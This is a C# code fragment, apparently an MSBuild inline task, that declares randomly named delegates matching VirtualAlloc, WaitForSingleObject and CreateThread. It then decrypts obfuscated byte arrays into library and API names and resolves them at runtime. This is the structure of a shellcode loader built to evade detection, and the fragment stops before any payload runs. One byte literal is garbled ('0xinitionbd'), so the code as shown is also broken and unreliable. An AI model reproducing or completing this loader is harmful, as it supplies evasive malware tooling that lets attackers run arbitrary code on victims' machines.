 [UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate IntPtr srajckaodx(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate UInt32 cwikgysdgx(IntPtr hHandle,UInt32 dwMilliseconds);
[UnmanagedFunctionPointer(CallingConvention.Cdecl)]
public delegate IntPtr wwgnbmrlwo(UInt32 lpThreadAttributes,UInt32 dwStackSize,UInt32 lpStartAddress,IntPtr param,UInt32 dwCreationFlags,ref
UInt32 lpThreadId);
public override bool Execute()
{
byte[] qulvghpzfi = {0x49,0x02,0x9a,0x99,0xf5,0xe5,0xfd,0xa8,0x2e,0x5b,0x7a,0x03,0xdb,0xa6,0x57,0x92};
string bghzwkmxrj = ihlvinrqwu(qulvghpzfi);
byte[] nvjcoywqrm = {0x3e,0x72,0x66,0x1b,0xaf,0x70,0xf0,0xinitionbd,0x64,0x28,0x67,0x0e,0x5e,0x24,0x00,0x99};
string srajckaodx = ihlvinrqwu(nvjcoywqrm);
string lkqeaano = bghzwkmxrj;
string ihumkgfq = srajckaodx;
IntPtr vjticyys = LoadLibrary(lkqeaano);
IntPtr vuhuxlay = GetProcAddress(vjticyys, ihumkgfq);
srajckaodx va = (srajckaodx)Marshal.GetDelegateForFunctionPointer(vuhuxlay, typeof(srajckaodx));
byte[] cwfpxxwnyh = {0x8a,0x8b,0xff,0xf8,0x6f,0xb2,0x46,0x07,0xe2,0x35,0x22,0x62,0x2c,0xe1,0x8d,0xb2,0x54,0xd1,0xef,0xc9,0x54,0x8a,0xbc,0x8b,
0x0e,0x73,0x0e,0x2c,0xb6,0xa3,0x5f,0x07};
string cwikgysdgx = ihlvinrqwu(cwfpxxwnyh);
string vdmnznib = bghzwkmxrj;
string xywhjpie = cwikgysdgx;
IntPtr kmckqluf = LoadLibrary(vdmnznib);
IntPtr qakejogd = GetProcAddress(kmckqluf, xywhjpie);
cwikgysdgx wfso = (cwikgysdgx)Marshal.GetDelegateForFunctionPointer(qakejogd, typeof(cwikgysdgx));
byte[] swywdjrwbx = {0x05,0x16,0xc2,0x45,0xa0,0xc7,0x8a,0x53,0xbb,0xbd,0xdc,0x92,0xdd,0x24,0xd2,0xb7};
string wwgnbmrlwo = ihlvinrqwu(swywdjrwbx);
string kbqqybur = bghzwkmxrj;
string mzwzvkky = wwgnbmrlwo;